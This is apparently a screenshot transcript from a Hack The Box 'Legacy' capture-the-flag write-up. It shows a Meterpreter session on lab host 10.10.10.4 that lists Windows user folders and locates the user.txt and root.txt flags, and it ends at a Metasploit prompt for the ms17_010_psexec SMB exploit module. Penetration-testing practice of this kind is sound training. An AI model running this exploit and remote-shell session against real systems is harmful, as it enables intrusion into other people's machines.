 ~/Desktop/Writeups/Legacy — -bash
~/Desktop/Wack/Training/HTB/Legacy — ruby ◂ msfconsole
+
100444/r--r--r--  32    fil   2017-03-16 07:18:19 +0100  root.txt
[vladndmeterpreter > cd ../../ ]
[vladndmeterpreter > dir ]
Listing: C:\Documents and Settings
==================================
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40777/rwxrwxrwx  0     dir   2017-03-16 07:07:20 +0100  Administrator
40777/rwxrwxrwx  0     dir   2017-03-16 06:20:29 +0100  All Users
40777/rwxrwxrwx  0     dir   2017-03-16 06:20:29 +0100  Default User
40777/rwxrwxrwx  0     dir   2017-03-16 06:32:52 +0100  LocalService
40777/rwxrwxrwx  0     dir   2017-03-16 06:32:42 +0100  NetworkService
40777/rwxrwxrwx  0     dir   2017-03-16 06:33:41 +0100  john
[vladndmeterpreter > cd john ]
[vladndmeterpreter > dir ]
Listing: C:\Documents and Settings\john
=======================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40555/r-xr-xr-x   0       dir   2017-03-16 06:33:41 +0100  Application Data
40777/rwxrwxrwx   0       dir   2017-03-16 06:33:41 +0100  Cookies
40777/rwxrwxrwx   0       dir   2017-03-16 06:33:41 +0100  Desktop
40555/r-xr-xr-x   0       dir   2017-03-16 06:33:41 +0100  Favorites
40777/rwxrwxrwx   0       dir   2017-03-16 06:33:41 +0100  Local Settings
40555/r-xr-xr-x   0       dir   2017-03-16 06:33:41 +0100  My Documents
100666/rw-rw-rw-  524288  fil   2017-03-16 06:33:41 +0100  NTUSER.DAT
100666/rw-rw-rw-  1024    fil   2017-03-16 06:33:41 +0100  NTUSER.DAT.LOG
40777/rwxrwxrwx   0       dir   2017-03-16 06:33:41 +0100  NetHood
40777/rwxrwxrwx   0       dir   2017-03-16 06:33:41 +0100  PrintHood
40555/r-xr-xr-x   0       dir   2017-03-16 06:33:41 +0100  Recent
40555/r-xr-xr-x   0       dir   2017-03-16 06:33:41 +0100  SendTo
40555/r-xr-xr-x   0       dir   2017-03-16 06:33:41 +0100  Start Menu
40777/rwxrwxrwx   0       dir   2017-03-16 06:33:41 +0100  Templates
100666/rw-rw-rw-  178     fil   2017-03-16 06:33:42 +0100  ntuser.ini
[vladndmeterpreter > cd Desktop ]
[vladndmeterpreter > dir ]
Listing: C:\Documents and Settings\john\Desktop
===============================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  32    fil   2017-03-16 07:19:32 +0100  user.txt
[vladndmeterpreter >  exit ]
[*] Shutting down Meterpreter...
[*] 10.10.10.4 - Meterpreter session 1 closed.  Reason: User exit
[msf5 exploit(windows/smb/ms17_010_psexec) > ]
[msf5 exploit(windows/smb/ms17_010_psexec) > ]
[msf5 exploit(windows/smb/ms17_010_psexec) > ]
msf5 exploit(windows/smb/ms17_010_psexec) > clear